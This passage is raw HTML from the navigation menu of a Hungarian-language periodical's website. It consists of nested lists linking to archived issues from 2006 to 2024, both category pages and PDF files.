			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a href="#">2022</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7860"><a href="#">2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7916"><a href="#">2024</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4385"><a href="#">2016-2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4384"><a href="#">2011-2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
